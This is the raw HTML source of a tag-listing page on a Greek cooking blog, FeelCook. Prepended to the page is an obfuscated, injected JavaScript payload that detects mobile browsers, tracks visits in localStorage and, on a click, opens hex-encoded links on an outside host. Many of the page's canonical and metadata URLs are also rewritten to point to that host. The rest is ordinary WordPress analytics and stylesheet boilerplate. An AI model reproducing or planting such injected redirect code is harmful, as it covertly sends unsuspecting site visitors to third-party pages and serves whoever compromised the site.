)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x44\x78\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x54\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#">
			<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.feelcook.com/xmlrpc.php">
		<title>τροφες | FeelCook - Part 3</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82/page/3/" />
	<link rel="prev" href="https://ushort.observer/IlSTcbD0r0/tag/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82\/page\/3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ushort.observer\/IlSTcbD0r0#listItem","position":1,"name":"Home","item":"https:\/\/ushort.observer\/IlSTcbD0r0","nextItem":{"@type":"ListItem","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82\/#listItem","name":"\u03c4\u03c1\u03bf\u03c6\u03b5\u03c2"}},{"@type":"ListItem","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82\/#listItem","position":2,"name":"\u03c4\u03c1\u03bf\u03c6\u03b5\u03c2","item":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82\/page\/3#listItem","name":"Page 3"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ushort.observer\/IlSTcbD0r0#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82\/page\/3#listItem","position":3,"name":"Page 3","previousItem":{"@type":"ListItem","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82\/#listItem","name":"\u03c4\u03c1\u03bf\u03c6\u03b5\u03c2"}}]},{"@type":"CollectionPage","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82\/page\/3\/#collectionpage","url":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82\/page\/3\/","name":"\u03c4\u03c1\u03bf\u03c6\u03b5\u03c2 | FeelCook - Part 3","inLanguage":"el","isPartOf":{"@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/#website"},"breadcrumb":{"@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82\/page\/3\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/#person","name":"feelcook.admin","image":{"@type":"ImageObject","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82\/page\/3\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a037ec3f15cfaaa1ea79d539c5871ad766bb89e71fd34bfa26a65b4a2727ef6d?s=96&d=mm&r=g","width":96,"height":96,"caption":"feelcook.admin"}},{"@type":"WebSite","@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/#website","url":"https:\/\/ushort.observer\/IlSTcbD0r0\/","name":"FeelCook","description":"\u038c\u03bb\u03bf\u03c2 \u03bf \u03ba\u03cc\u03c3\u03bc\u03bf\u03c2 \u03c4\u03b7\u03c2 \u03b3\u03b1\u03c3\u03c4\u03c1\u03bf\u03bd\u03bf\u03bc\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03b4\u03ce","inLanguage":"el","publisher":{"@id":"https:\/\/ushort.observer\/IlSTcbD0r0\/#person"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="FeelCook"/>
<meta property="og:description" content="Ό&lambda;&omicron;&sigmaf; &omicron; &kappa;ό&sigma;&mu;&omicron;&sigmaf; &tau;&eta;&sigmaf; &gamma;&alpha;&sigma;&tau;&rho;&omicron;&nu;&omicron;&mu;ί&alpha;&sigmaf; &epsilon;ί&nu;&alpha;&iota; &epsilon;&delta;ώ"/>
<meta property="og:url" content="/tag/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82/page/3/"/>
<meta property="og:image" content="https://www.feelcook.com/wp-content/uploads/2019/04/Χωρίς-τίτλο-1.png"/>
<meta property="og:image:width" content="1019" />
<meta property="og:image:height" content="680" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-04-15 20:32:19"/>
<meta property="og:article:modified_time" content="2019-04-15 20:32:20"/>
<meta property="og:article:tag" content="τροφες"/>
<meta property="og:article:tag" content="ΦΑΓΗΤΟ"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="FeelCook"/>
<meta name="twitter:description" content="Ό&lambda;&omicron;&sigmaf; &omicron; &kappa;ό&sigma;&mu;&omicron;&sigmaf; &tau;&eta;&sigmaf; &gamma;&alpha;&sigma;&tau;&rho;&omicron;&nu;&omicron;&mu;ί&alpha;&sigmaf; &epsilon;ί&nu;&alpha;&iota; &epsilon;&delta;ώ"/>
<meta name="twitter:image" content="https://www.feelcook.com/wp-content/uploads/2019/04/Χωρίς-τίτλο-1.png"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; FeelCook" href="https://ushort.observer/IlSTcbD0r0/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; FeelCook" href="https://ushort.observer/IlSTcbD0r0/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής FeelCook &raquo; τροφες" href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-B9DCQZT9KQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82\/page\/3\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-B9DCQZT9KQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-B9DCQZT9KQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WC8671XKFQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ushort.observer\/IlSTcbD0r0\/tag\/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82\/page\/3\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WC8671XKFQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WC8671XKFQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.feelcook.com/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media 